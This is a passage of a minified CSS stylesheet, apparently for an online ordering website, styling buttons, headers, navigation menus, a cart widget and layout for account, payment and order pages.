.c-badge{background-color:#fff;color:#5bc0de}.c-button--warning{background-color:#f0ad4e;border-color:#eea236;color:#fff}.c-button--warning:focus,.c-button--warning.focus{background-color:#ec971f;border-color:#985f0d;color:#e6e6e6}.c-button--warning:hover{background-color:#ec971f;border-color:#d58512;color:#e6e6e6}.c-button--warning:active,.c-button--warning.is-active,.is-expanded>.c-button--warning.c-drop-down__toggle{background-color:#ec971f;border-color:#d58512;color:#e6e6e6}.c-button--warning:active,.c-button--warning.is-active,.is-expanded>.c-button--warning.c-drop-down__toggle{background-image:none}.c-button--warning .c-badge{background-color:#fff;color:#f0ad4e}.c-button--danger{background-color:#d9534f;border-color:#d43f3a;color:#fff}.c-button--danger:focus,.c-button--danger.focus{background-color:#c9302c;border-color:#761c19;color:#e6e6e6}.c-button--danger:hover{background-color:#c9302c;border-color:#ac2925;color:#e6e6e6}.c-button--danger:active,.c-button--danger.is-active,.is-expanded>.c-button--danger.c-drop-down__toggle{background-color:#c9302c;border-color:#ac2925;color:#e6e6e6}.c-button--danger:active,.c-button--danger.is-active,.is-expanded>.c-button--danger.c-drop-down__toggle{background-image:none}.c-button--danger .c-badge{background-color:#fff;color:#d9534f}.c-button--link{font-weight:400;border-radius:0;background-color:transparent;border-color:transparent;color:#186e77}.c-button--link:focus,.c-button--link.focus{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--link:hover{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--link:active,.c-button--link.is-active,.is-expanded>.c-button--link.c-drop-down__toggle{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--link:active,.c-button--link.is-active,.is-expanded>.c-button--link.c-drop-down__toggle{background-image:none}.c-button--link.is-disabled,.c-button--link.is-disabled:hover,.c-button--link.is-disabled:focus,.c-button--link.is-disabled.has-focus,.c-button--link[disabled],.c-button--link[disabled]:hover,.c-button--link[disabled]:focus,.c-button--link[disabled].has-focus,fieldset[disabled] .c-button--link,fieldset[disabled] .c-button--link:hover,fieldset[disabled] .c-button--link:focus,fieldset[disabled] .c-button--link.has-focus{background-color:transparent;border-color:transparent}.c-button--link .c-badge{background-color:#186e77;color:transparent}.c-button--faux-link{font-weight:400;padding:0;padding:0;border-radius:0;background-color:transparent;border-color:transparent;color:#186e77}.c-button--faux-link:focus,.c-button--faux-link.focus{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--faux-link:hover{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--faux-link:active,.c-button--faux-link.is-active,.is-expanded>.c-button--faux-link.c-drop-down__toggle{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--faux-link:active,.c-button--faux-link.is-active,.is-expanded>.c-button--faux-link.c-drop-down__toggle{background-image:none}.c-button--faux-link.is-disabled,.c-button--faux-link.is-disabled:hover,.c-button--faux-link.is-disabled:focus,.c-button--faux-link.is-disabled.has-focus,.c-button--faux-link[disabled],.c-button--faux-link[disabled]:hover,.c-button--faux-link[disabled]:focus,.c-button--faux-link[disabled].has-focus,fieldset[disabled] .c-button--faux-link,fieldset[disabled] .c-button--faux-link:hover,fieldset[disabled] .c-button--faux-link:focus,fieldset[disabled] .c-button--faux-link.has-focus{background-color:transparent;border-color:transparent}.c-button--faux-link .c-badge{background-color:#186e77;color:transparent}.c-button--filter-dropdown,.c-button--table-dropdown{font-weight:400;border-radius:0;background-color:transparent;border-color:transparent;color:#0c0c0c}.c-button--filter-dropdown:focus,.c-button--filter-dropdown.focus,.c-button--table-dropdown:focus,.c-button--table-dropdown.focus{background-color:transparent;border-color:transparent;color:#000}.c-button--filter-dropdown:hover,.c-button--table-dropdown:hover{background-color:transparent;border-color:transparent;color:#000}.c-button--filter-dropdown:active,.c-button--filter-dropdown.is-active,.is-expanded>.c-button--filter-dropdown.c-drop-down__toggle,.c-button--table-dropdown:active,.c-button--table-dropdown.is-active,.is-expanded>.c-button--table-dropdown.c-drop-down__toggle{background-color:transparent;border-color:transparent;color:#000}.c-button--filter-dropdown:active,.c-button--filter-dropdown.is-active,.is-expanded>.c-button--filter-dropdown.c-drop-down__toggle,.c-button--table-dropdown:active,.c-button--table-dropdown.is-active,.is-expanded>.c-button--table-dropdown.c-drop-down__toggle{background-image:none}.c-button--filter-dropdown.is-disabled,.c-button--filter-dropdown.is-disabled:hover,.c-button--filter-dropdown.is-disabled:focus,.c-button--filter-dropdown.is-disabled.has-focus,.c-button--filter-dropdown[disabled],.c-button--filter-dropdown[disabled]:hover,.c-button--filter-dropdown[disabled]:focus,.c-button--filter-dropdown[disabled].has-focus,fieldset[disabled] .c-button--filter-dropdown,fieldset[disabled] .c-button--filter-dropdown:hover,fieldset[disabled] .c-button--filter-dropdown:focus,fieldset[disabled] .c-button--filter-dropdown.has-focus,.c-button--table-dropdown.is-disabled,.c-button--table-dropdown.is-disabled:hover,.c-button--table-dropdown.is-disabled:focus,.c-button--table-dropdown.is-disabled.has-focus,.c-button--table-dropdown[disabled],.c-button--table-dropdown[disabled]:hover,.c-button--table-dropdown[disabled]:focus,.c-button--table-dropdown[disabled].has-focus,fieldset[disabled] .c-button--table-dropdown,fieldset[disabled] .c-button--table-dropdown:hover,fieldset[disabled] .c-button--table-dropdown:focus,fieldset[disabled] .c-button--table-dropdown.has-focus{background-color:transparent;border-color:transparent}.c-button--filter-dropdown .c-badge,.c-button--table-dropdown .c-badge{background-color:#0c0c0c;color:transparent}.c-button--cart{background-color:#006362;border-color:#014443;color:#fff}.c-button--cart:focus,.c-button--cart.focus{background-color:#003030;border-color:#000;color:#e6e6e6}.c-button--cart:hover{background-color:#003030;border-color:#000808;color:#e6e6e6}.c-button--cart:active,.c-button--cart.is-active,.is-expanded>.c-button--cart.c-drop-down__toggle{background-color:#003030;border-color:#000808;color:#e6e6e6}.c-button--cart:active,.c-button--cart.is-active,.is-expanded>.c-button--cart.c-drop-down__toggle{background-image:none}.c-button--cart .c-badge{background-color:#fff;color:#006362}@media(min-width: 62em){.c-button--cart{background-color:transparent;border-color:transparent;color:#186e77;padding:0}.c-button--cart:focus,.c-button--cart.focus{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--cart:hover{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--cart:active,.c-button--cart.is-active,.is-expanded>.c-button--cart.c-drop-down__toggle{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--cart:active,.c-button--cart.is-active,.is-expanded>.c-button--cart.c-drop-down__toggle{background-image:none}.c-button--cart.is-disabled,.c-button--cart.is-disabled:hover,.c-button--cart.is-disabled:focus,.c-button--cart.is-disabled.has-focus,.c-button--cart[disabled],.c-button--cart[disabled]:hover,.c-button--cart[disabled]:focus,.c-button--cart[disabled].has-focus,fieldset[disabled] .c-button--cart,fieldset[disabled] .c-button--cart:hover,fieldset[disabled] .c-button--cart:focus,fieldset[disabled] .c-button--cart.has-focus{background-color:transparent;border-color:transparent}.c-button--cart .c-badge{background-color:#186e77;color:transparent}}.c-button--reward{background-color:#f2f2f2;border-color:#d9d9d8;color:#222;font-size:12px;font-weight:700;text-transform:uppercase}.c-button--reward:focus,.c-button--reward.focus{background-color:#d9d9d9;border-color:#9a9a97;color:#090909}.c-button--reward:hover{background-color:#d9d9d9;border-color:#bbbbb9;color:#090909}.c-button--reward:active,.c-button--reward.is-active,.is-expanded>.c-button--reward.c-drop-down__toggle{background-color:#d9d9d9;border-color:#bbbbb9;color:#090909}.c-button--reward:active,.c-button--reward.is-active,.is-expanded>.c-button--reward.c-drop-down__toggle{background-image:none}.c-button--reward .c-badge{background-color:#222;color:#f2f2f2}.c-button--block{display:block;width:100%}.c-button--block+.c-button--block{margin-top:2.5px;margin-top:.1785714286rem}input[type=submit].c-button--block,input[type=reset].c-button--block,input[type=button].c-button--block{width:100%}.c-button-group>.c-button:not(:only-of-type):not(:last-of-type){margin-right:-1px}.c-button-group>.c-button:not(:only-of-type){border-radius:0}.c-button-group>.c-button:not(:only-of-type):first-of-type{border-top-left-radius:1px;border-top-left-radius:.0714285714rem;border-bottom-left-radius:1px;border-bottom-left-radius:.0714285714rem}.c-button-group>.c-button:not(:only-of-type):last-of-type{border-top-right-radius:1px;border-top-right-radius:.0714285714rem;border-bottom-right-radius:1px;border-bottom-right-radius:.0714285714rem}.c-data-table-filter__dropdown .c-button:hover,.c-data-table-filter__dropdown .c-button:focus,.c-data-table-filter__dropdown .c-button:active,.c-button--power-utility:hover,.c-button--power-utility:active,.c-button--power-utility:focus{background:#fff;border-color:#00aeab}.c-button-group__item{display:inline-block}.c-button-group__item:not(:only-of-type):not(:last-of-type){margin-right:-1px}.c-button-group__item:not(:only-of-type)>.c-button{border-radius:0}.c-button-group__item:not(:only-of-type):first-of-type>.c-button{border-radius:1px 0 0 1px;border-radius:.0714285714rem 0 0 .0714285714rem}.c-button-group__item:not(:only-of-type):last-of-type>.c-button{border-radius:0 1px 1px 0;border-radius:0 .0714285714rem .0714285714rem 0}.c-button-group--vertical{display:inline-block}.c-button-group--vertical .c-button{border-right:1px solid #ccc}.c-button-group--vertical .c-button:not(:last-child){border-bottom:0}.c-button-group--vertical .c-button:first-child{border-bottom-left-radius:0;border-top-left-radius:1px;border-top-left-radius:.0714285714rem;border-top-right-radius:1px;border-top-right-radius:.0714285714rem}.c-button-group--vertical .c-button:last-child{border-top-right-radius:0;border-bottom-left-radius:1px;border-bottom-left-radius:.0714285714rem;border-bottom-right-radius:1px;border-bottom-right-radius:.0714285714rem}.c-page{display:table;height:100%;width:100%}.c-header{position:relative;display:table-row;width:100%}.c-header:before,.c-header:after{content:" ";display:table}.c-header:after{clear:both}@media(max-width: 61.9999em){.c-header{min-height:50px;min-height:3.5714285714rem;position:fixed;z-index:10000}}@media(min-width: 62em){.c-header{min-height:70px;min-height:5rem;position:relative}}@media(min-width: 48em){.c-header--fixed{position:relative}}@media(max-width: 47.9999em){.c-header--location>:first-child{padding-top:50px;padding-top:3.5714285714rem}}.c-site-banner{background:#fff;position:relative;min-height:50px;min-height:3.5714285714rem}.c-site-banner:before,.c-site-banner:after{content:" ";display:table}.c-site-banner:after{clear:both}@media(max-width: 61.9999em){.c-site-banner{border-bottom:1px solid #bfbfbf}}@media(min-width: 62em){.c-site-banner{border-bottom:0 none}}.c-site-banner__container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media print{.c-site-banner__container{width:auto}}.c-site-banner__layout{margin-left:-20px;margin-left:-1.4285714286rem;margin-right:-20px;margin-right:-1.4285714286rem;display:block;font-size:0}.c-branding{display:inline-block;padding-left:20px;padding-left:1.4285714286rem;padding-right:20px;padding-right:1.4285714286rem;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin:0;font-size:0;line-height:1}@media(max-width: 47.9999em){.c-branding{text-align:center}}@media(min-width: 48em){.c-branding{width:33.3333333333%;text-align:left}}.c-branding__link{display:inline-block}.c-branding__link:hover,.c-branding__link:focus{opacity:.8}.c-branding__title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;opacity:0}.c-branding__logo{background:url("../../images/logo.png") no-repeat center center;background-size:contain;display:block;margin:0 auto}.c-branding__logo--small{height:50px;height:3.5714285714rem;width:125px;width:8.9285714286rem}@media(min-width: 30em){.c-branding__logo--small{height:50px;height:3.5714285714rem;width:150px;width:10.7142857143rem}}@media(min-width: 48em){.c-branding__logo--small{display:none}}.c-branding__logo--large{height:90px;height:6.4285714286rem;width:200px;width:14.2857142857rem;margin-left:0;margin-right:0}@media(max-width: 47.9999em){.c-branding__logo--large{display:none}}.c-section-banner{background:transparent}.c-section-banner__container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media print{.c-section-banner__container{width:auto}}.c-section-banner__layout{margin-left:-20px;margin-left:-1.4285714286rem;margin-right:-20px;margin-right:-1.4285714286rem;display:block;font-size:0}.c-utility-nav:before,.c-utility-nav:after{content:" ";display:table}.c-utility-nav:after{clear:both}@media(max-width: 47.9999em){.c-utility-nav{background:transparent;top:0;left:0;right:0;position:absolute;width:100%}.c-header--location .c-utility-nav{top:50px;top:3.5714285714rem}}@media(min-width: 48em){.c-utility-nav{min-height:50px;min-height:3.5714285714rem;background:#2c4551}}.c-utility-nav__container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media print{.c-utility-nav__container{width:auto}}@media(max-width: 47.9999em){.c-utility-nav__container{position:relative}}@media(min-width: 48em){.c-utility-nav__container{display:table}}.c-utility-nav__list{margin-left:-20px;margin-left:-1.4285714286rem;margin-right:-20px;margin-right:-1.4285714286rem;display:block;font-size:0;background:transparent;list-style:none;margin:0}@media(min-width: 48em){.c-utility-nav__list{display:table-row}}.c-utility-nav__item{display:inline-block;padding-left:0;padding-right:0;width:auto;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;vertical-align:middle;white-space:nowrap;display:none}.c-utility-nav__button{border:0;border-radius:0;-webkit-user-select:none}.c-utility-nav__link,.c-utility-nav__button{background-color:transparent;display:inline-block;line-height:1.4285714286;text-decoration:none;vertical-align:middle;position:relative}.c-utility-nav__link:hover,.c-utility-nav__link:focus,.c-utility-nav__button:hover,.c-utility-nav__button:focus{text-decoration:none}.c-utility-nav__link.is-active,.is-active>.c-utility-nav__link,.c-utility-nav__button.is-active,.is-active>.c-utility-nav__button{opacity:1}@media(max-width: 47.9999em){.c-utility-nav__link,.c-utility-nav__button{color:#00aeab;margin-top:8px;margin-top:.5714285714rem;margin-bottom:8px;margin-bottom:.5714285714rem;border-radius:1px;border-radius:.0714285714rem;padding:7px;padding:.5rem}.c-utility-nav__link:hover,.c-utility-nav__button:hover{color:#00c8c4;background-color:#e6e6e6;text-decoration:none}.c-utility-nav__link:focus,.c-utility-nav__button:focus{color:#00c8c4;background-color:#e6e6e6}.c-utility-nav__link.is-active,.is-active>.c-utility-nav__link,.c-utility-nav__button.is-active,.is-active>.c-utility-nav__button{color:#00aeab;background-color:#dedede}}@media(min-width: 48em){.c-utility-nav__link,.c-utility-nav__button{color:#fff;padding-left:7px;padding-left:.5rem;padding-right:7px;padding-right:.5rem;padding-top:15px;padding-top:1.0714285714rem;padding-bottom:15px;padding-bottom:1.0714285714rem}.c-utility-nav__link:hover,.c-utility-nav__button:hover{color:#fff;background-color:#355362;text-decoration:none}.c-utility-nav__link:focus,.c-utility-nav__button:focus{color:#fff;background-color:#2c4551}.c-utility-nav__link.is-active,.is-active>.c-utility-nav__link,.c-utility-nav__button.is-active,.is-active>.c-utility-nav__button{color:#fff;background-color:#1a2930}}@media(max-width: 47.9999em){.c-utility-nav__item--nav{display:inline-block;left:0;position:absolute}}@media(min-width: 48em)and (max-width: 61.9999em){.c-utility-nav__item--nav{display:table-cell;width:1%}}@media(min-width: 62em){.c-utility-nav__item--nav{display:none}}@media(max-width: 47.9999em){.c-utility-nav__item--nav .c-utility-nav__icon{background:#00aeab}}@media(min-width: 48em){.c-utility-nav__item--nav .c-utility-nav__icon{background:#fff}}@media(min-width: 62em){.c-utility-nav__item--signin-signup,.c-utility-nav__item--signin,.c-utility-nav__item--signup,.c-utility-nav__item--language-selector{display:table-cell;width:1%}}.is-simplified .c-utility-nav__item--signin-signup,.is-simplified .c-utility-nav__item--signin,.is-simplified .c-utility-nav__item--signup,.is-simplified .c-utility-nav__item--language-selector{display:table-cell;width:1%}@media(min-width: 62em){.c-utility-nav__item--empty{display:table-cell;width:auto}}.is-simplified .c-utility-nav__item--empty{display:table-cell}@media(min-width: 62em){.c-utility-nav__item--signup::before{content:" / ";display:inline;color:#fff;margin-left:5px;margin-left:.3571428571rem}}@media(min-width: 62em){.c-utility-nav__item--language-selector::after{content:" / ";display:inline;color:#fff;margin-right:5px;margin-right:.3571428571rem}.is-simplified .c-utility-nav__item--language-selector::after{content:""}}@media(min-width: 62em){.c-utility-nav__item--order-history{display:table-cell;width:1%}}.c-utility-nav__item--location{text-align:center}@media(max-width: 47.9999em){.c-header--location .c-utility-nav__item--location{background:#2c4551;display:inline-block;top:-50px;top:-3.5714285714rem;left:0;right:0;position:absolute;min-width:220px;min-width:15.7142857143rem;width:100%}.c-header--location .c-utility-nav__item--location .c-utility-nav__link{color:#fff;margin-top:8px;margin-top:.5714285714rem;margin-bottom:8px;margin-bottom:.5714285714rem}.c-header--location .c-utility-nav__item--location .c-utility-nav__link:hover,.c-header--location .c-utility-nav__item--location .c-utility-nav__link:focus{color:#fff;background-color:#355362}.c-header--location .c-utility-nav__item--location .c-utility-nav__link.is-active,.is-active>.c-header--location .c-utility-nav__item--location .c-utility-nav__link{color:#fff;background-color:#1a2930}}@media(min-width: 48em){.c-header--location .c-utility-nav__item--location{display:table-cell}.c-header--location .c-utility-nav__item--location .c-utility-nav__link{border-radius:1px;border-radius:.0714285714rem;color:#fff;padding-top:7px;padding-top:.5rem;padding-bottom:7px;padding-bottom:.5rem;margin-top:8px;margin-top:.5714285714rem;margin-bottom:8px;margin-bottom:.5714285714rem}}.c-utility-nav__item--cart{text-align:right}@media(max-width: 47.9999em){.c-utility-nav__item--cart{display:inline-block;right:0;position:absolute}}@media(min-width: 48em){.c-utility-nav__item--cart{display:table-cell;width:1%}}.c-quick-location{display:inline-block}@media(max-width: 61.9999em){.c-quick-location__store{display:none}}@media(max-width: 61.9999em){.c-quick-location__date{display:none}}@media(max-width: 61.9999em){.c-quick-location__time{display:none}}.c-quick-cart{display:inline-block;background-color:transparent;background-image:none}.c-quick-cart__icon{font-size:21px;font-size:1.5rem;line-height:.65}@media(max-width: 47.9999em){.c-quick-cart__qty{background:#00615f}}@media(min-width: 48em){.c-quick-cart__qty{background:#00615f}}.c-quick-cart__total{display:none}@media(min-width: 48em){.c-quick-cart__total{display:inline-block}.c-quick-cart__total::before{content:" | ";display:inline;color:#fff}}.c-offcanvas-toggle{display:inline-block;background-color:transparent;background-image:none}.c-offcanvas-toggle__icon{display:inline-block;position:relative;vertical-align:middle}.c-offcanvas-toggle__icon,.c-offcanvas-toggle__icon:before,.c-offcanvas-toggle__icon:after{background:inherit;border-radius:1px;border-radius:.0714285714rem;height:3px;width:20px;width:1.4285714286rem}.c-offcanvas-toggle__icon:before,.c-offcanvas-toggle__icon:after{display:block;content:"";position:absolute;left:0}.c-offcanvas-toggle__icon:before{top:6px}.c-offcanvas-toggle__icon:after{bottom:6px}.c-offcanvas-toggle__label{display:inline-block;margin-left:2.5px;margin-left:.1785714286rem;vertical-align:middle}@media(max-width: 29.9999em){.c-offcanvas-toggle__label{display:none}}@media(max-width: 61.9999em){.c-menu-search{padding:20px 20px 0 20px;padding:1.4285714286rem 1.4285714286rem 0 1.4285714286rem}}.c-site-nav{margin-bottom:20px}@media(max-width: 61.9999em){.c-site-nav{font-size:16px;font-size:1.1428571429rem;line-height:1.25}}@media(min-width: 62em){.c-site-nav{font-size:14px;font-size:1rem;line-height:1.4285714286}}.c-site-nav__list{margin:0;padding:0;list-style:none}.c-site-nav__item{border-bottom:1px solid #bfbfbf;display:block;position:relative}@media(max-width: 61.9999em){.c-site-nav__item.is-active{background:#fff}}@media(min-width: 62em){.c-site-nav__item.is-active{background:#fff}}.c-site-nav__link{display:block;position:relative;text-decoration:none}@media(max-width: 61.9999em){.c-site-nav__link{color:#2c4551;padding:20px 20px 20px 20px;padding:1.4285714286rem 1.4285714286rem 1.4285714286rem 1.4285714286rem}}@media(min-width: 62em){.c-site-nav__link{color:#2c4551;padding:10px 20px 10px 20px;padding:.7142857143rem 1.4285714286rem .7142857143rem 1.4285714286rem}}.c-site-nav__link:hover{text-decoration:none}@media(max-width: 61.9999em){.c-site-nav__link:hover{color:#233740}}@media(min-width: 62em){.c-site-nav__link:hover{color:#233740}}@media(max-width: 61.9999em){.c-site-nav__link:focus{color:#fff}}@media(min-width: 62em){.c-site-nav__link:focus{color:#fff}}.c-site-nav__item.is-active .c-site-nav__link{font-weight:600;color:#2c4551}@media(max-width: 61.9999em){.c-site-nav__item.is-active .c-site-nav__link{color:#2c4551}}@media(min-width: 62em){.c-site-nav__item.is-active .c-site-nav__link{color:#233740}}.c-site-nav__item.is-active .c-site-nav__link:hover,.c-site-nav__item.is-active .c-site-nav__link:active{text-decoration:none}@media(max-width: 61.9999em){.c-site-nav__item.is-active .c-site-nav__link:hover,.c-site-nav__item.is-active .c-site-nav__link:active{color:#233740}}@media(min-width: 62em){.c-site-nav__item.is-active .c-site-nav__link:hover,.c-site-nav__item.is-active .c-site-nav__link:active{color:#233740}}@media(max-width: 61.9999em){.c-site-nav__item.is-active .c-site-nav__link:focus{color:#fff}}@media(min-width: 62em){.c-site-nav__item.is-active .c-site-nav__link:focus{color:#fff}}.c-site-nav__item.is-disabled .c-site-nav__link{color:gray}.c-site-nav__item.is-disabled .c-site-nav__link:hover,.c-site-nav__item.is-disabled .c-site-nav__link:focus{color:gray;cursor:not-allowed}.c-site-nav__link img{max-width:none}.c-site-nav__sub-list,.c-site-nav__sub-sub-list{margin:0;list-style:none;display:none}.c-site-nav__sub-list.is-expanded,.c-site-nav__sub-sub-list.is-expanded{display:block}.c-site-nav__sub-list{background:#fff}.c-site-nav__sub-item,.c-site-nav__sub-sub-item{position:relative;display:block;color:#2c4551}@media(max-width: 61.9999em){.c-site-nav__sub-item{border-top:1px solid #ededed}}.c-site-nav__sub-link,.c-site-nav__sub-sub-link{position:relative;display:block;text-decoration:none}.c-site-nav__sub-link:hover,.c-site-nav__sub-link:focus,.c-site-nav__sub-sub-link:hover,.c-site-nav__sub-sub-link:focus{text-decoration:none}.c-site-nav__sub-link img,.c-site-nav__sub-sub-link img{max-width:none}@media(max-width: 61.9999em){.c-site-nav__sub-link{color:#006260;padding:20px 5px 20px 40px;padding:1.4285714286rem .3571428571rem 1.4285714286rem 2.8571428571rem}}@media(min-width: 62em){.c-site-nav__sub-link{color:#006260;padding:5px 5px 5px 20px;padding:.3571428571rem .3571428571rem .3571428571rem 1.4285714286rem}}@media(max-width: 61.9999em){.c-site-nav__sub-link:hover{color:#355362}}@media(min-width: 62em){.c-site-nav__sub-link:hover{color:#355362}}@media(max-width: 61.9999em){.c-site-nav__sub-link:focus{color:#fff}}@media(min-width: 62em){.c-site-nav__sub-link:focus{color:#fff}}.c-site-nav__sub-item.is-active .c-site-nav__sub-link{font-weight:600}.c-site-nav__sub-item.is-disabled .c-site-nav__sub-link{color:gray}.c-site-nav__sub-item.is-disabled .c-site-nav__sub-link:hover,.c-site-nav__sub-item.is-disabled .c-site-nav__sub-link:focus{color:gray;cursor:not-allowed}@media(max-width: 61.9999em){.c-site-nav__sub-sub-link{color:#007b79;padding:20px 5px 20px 60px;padding:1.4285714286rem .3571428571rem 1.4285714286rem 4.2857142857rem}}@media(min-width: 62em){.c-site-nav__sub-sub-link{color:#007b79;padding:5px 5px 5px 40px;padding:.3571428571rem .3571428571rem .3571428571rem 2.8571428571rem}}@media(max-width: 61.9999em){.c-site-nav__sub-sub-link:hover{color:#3e6172}}@media(min-width: 62em){.c-site-nav__sub-sub-link:hover{color:#3e6172}}@media(max-width: 61.9999em){.c-site-nav__sub-sub-link:focus{color:#fff}}@media(min-width: 62em){.c-site-nav__sub-sub-link:focus{color:#fff}}.c-site-nav__item--has-children .c-site-nav__link::before{content:"";position:absolute;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media(max-width: 61.9999em){.c-site-nav__item--has-children .c-site-nav__link::before{right:20px;right:1.4285714286rem}}@media(min-width: 62em){.c-site-nav__item--has-children .c-site-nav__link::before{left:0;left:0}}.c-site-nav__item--has-children .c-site-nav__link.is-active::before{content:""}@media(min-width: 62em){.c-site-nav__item--has-children .c-site-nav__link.is-active::before{left:-2px;left:-0.1428571429rem}}.c-account-actions{display:table;list-style-type:none;width:100%;padding:40px 40px 20px 40px;padding:2.8571428571rem 2.8571428571rem 1.4285714286rem 2.8571428571rem}@media(min-width: 62em){.c-account-actions{display:none}}.c-language-selector+.c-account-actions{padding-top:20px;padding-top:1.4285714286rem}.c-account-actions__item{display:table-cell;vertical-align:middle;width:100%}.c-account-actions__item--signin{padding-right:5px;padding-right:.3571428571rem;width:50%}.c-account-actions__item--signup{padding-left:5px;padding-left:.3571428571rem;width:50%}.c-main{display:table-row;height:100%;position:relative}.c-main:before,.c-main:after{content:" ";display:table}.c-main:after{clear:both}.c-main__container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto;height:100%}@media print{.c-main__container{width:auto}}.c-main__layout{margin-left:-20px;margin-left:-1.4285714286rem;margin-right:-20px;margin-right:-1.4285714286rem;display:block;font-size:0;height:100%;padding-bottom:40px;padding-bottom:2.8571428571rem}@media(max-width: 47.9999em){.c-main__layout{padding-top:50px;padding-top:3.5714285714rem}}@media(min-width: 48em)and (max-width: 61.9999em){.c-main__layout{padding-top:140px;padding-top:10rem}}@media(min-width: 62em){.c-main__layout{padding-top:0}}.c-main__offcanvas{-webkit-overflow-scrolling:touch}@media(max-width: 61.9999em){.c-main__offcanvas{background:#fff;border-right:1px solid #bfbfbf;display:none;font-size:14px;font-size:1rem;line-height:1.4285714286;overflow-x:hidden;overflow-y:scroll;padding:0;position:fixed;top:50px;top:3.5714285714rem;right:0;bottom:0;left:340px;left:24.2857142857rem;width:340px;width:24.2857142857rem;z-index:1}.c-header--fixed.c-header--location+.c-main .c-main__offcanvas{top:100px;top:7.1428571429rem}.c-main__offcanvas.is-offcanvas{display:none}.c-main__offcanvas.is-oncanvas{position:fixed;display:block;left:0;z-index:10000}}@media(max-width: 33.9999em){.c-main__offcanvas{left:90%;width:90%}}@media(min-width: 34em)and (max-width: 47.9999em){.c-main__offcanvas{left:70%;width:70%}}@media(min-width: 62em){.c-main__offcanvas{display:inline-block;padding-left:20px;padding-left:1.4285714286rem;padding-right:20px;padding-right:1.4285714286rem;width:75%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding-top:20px;padding-top:1.4285714286rem;padding-bottom:20px;padding-bottom:1.4285714286rem;border-right:0 none;position:relative;width:240px;width:17.1428571429rem;margin-right:-240px;margin-right:-17.1428571429rem;top:0;left:0;z-index:1}.is-simplified .c-main__offcanvas{display:none;margin-right:0}}.c-main__content{height:100%;position:relative;display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}@media(min-width: 62em){.c-main__content{padding-left:240px;padding-left:17.1428571429rem}.is-simplified .c-main__content{display:table;padding-left:0}}.c-content{height:100%;padding:15px 25px;padding:1.0714285714rem 1.7857142857rem}.c-content:before,.c-content:after{content:" ";display:table}.c-content:after{clear:both}@media(min-width: 48em)and (max-width: 61.9999em){.c-content{padding:25px;padding:1.7857142857rem}}@media(min-width: 62em){.c-content{padding:20px;padding:1.4285714286rem}}.is-simplified .c-content{display:table-cell;vertical-align:top}.is-simplified--middle .c-content{vertical-align:middle}.c-content__layout,.c-payment,.c-find-location,.c-request-quote,.c-order,.c-menu-categories,.c-preorder,.c-loyalty-cards,.c-preferred-store,.c-history,.c-addressbook,.c-cc-profile,.c-password,.c-profile,.c-forgot-password,.c-signup,.c-signin,.c-content__menu,.c-product,.c-menu{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;height:100%}.c-content__banner{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin-bottom:20px;margin-bottom:1.4285714286rem}.c-content__banner:empty{display:none}@media(min-width: 48em){.has-mini-cart .c-content__menu,.has-mini-cart .c-product,.has-mini-cart .c-menu{border-right:300px solid transparent;border-right-width:300px;border-right-width:21.4285714286rem;float:left;padding-right:20px;padding-right:1.4285714286rem}}.c-content__mini-cart,.c-mini-cart{display:none}@media(min-width: 48em){.has-mini-cart .c-content__mini-cart,.has-mini-cart .c-mini-cart{display:inline-block;width:300px;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;width:300px;width:21.4285714286rem;float:right;margin-left:-300px;margin-left:-21.4285714286rem;height:100%}}.c-content__heading,.c-payment__heading,.c-find-location__heading,.c-request-quote__heading,.c-order__heading,.c-product__heading,.c-menu__heading,.c-menu-categories__heading,.c-preorder__heading,.c-loyalty-cards__heading,.c-preferred-store__heading,.c-history__heading,.c-addressbook__heading,.c-cc-profile__heading,.c-password__heading,.c-profile__heading,.c-forgot-password__heading,.c-signup__heading,.c-signin__heading{color:#000;margin:0 0 20px 0;margin:0 0 1.4285714286rem 0;padding:5px 0;padding:.3571428571rem 0}.c-content__section,.c-payment__section,.c-find-location__section,.c-request-quote__section,.c-order__section,.c-product__section,.c-menu__section,.c-menu-categories__section,.c-preorder__section,.c-loyalty-cards__section,.c-preferred-store__section,.c-history__section,.c-addressbook__section,.c-cc-profile__section,.c-password__section,.c-profile__section,.c-forgot-password__section,.c-signup__section,.c-signin__section{margin-left:0;margin-right:0;display:block;font-size:0;clear:both;position:relative;width:100%;height:100%}.c-content__section:before,.c-content__section:after,.c-payment__section:before,.c-find-location__section:before,.c-request-quote__section:before,.c-order__section:before,.c-product__section:before,.c-menu__section:before,.c-menu-categories__section:before,.c-preorder__section:before,.c-loyalty-cards__section:before,.c-preferred-store__section:before,.c-history__section:before,.c-addressbook__section:before,.c-cc-profile__section:before,.c-password__section:before,.c-profile__section:before,.c-forgot-password__section:before,.c-signup__section:before,.c-signin__section:before,.c-payment__section:after,.c-find-location__section:after,.c-request-quote__section:after,.c-order__section:after,.c-product__section:after,.c-menu__section:after,.c-menu-categories__section:after,.c-preorder__section:after,.c-loyalty-cards__section:after,.c-preferred-store__section:after,.c-history__section:after,.c-addressbook__section:after,.c-cc-profile__section:after,.c-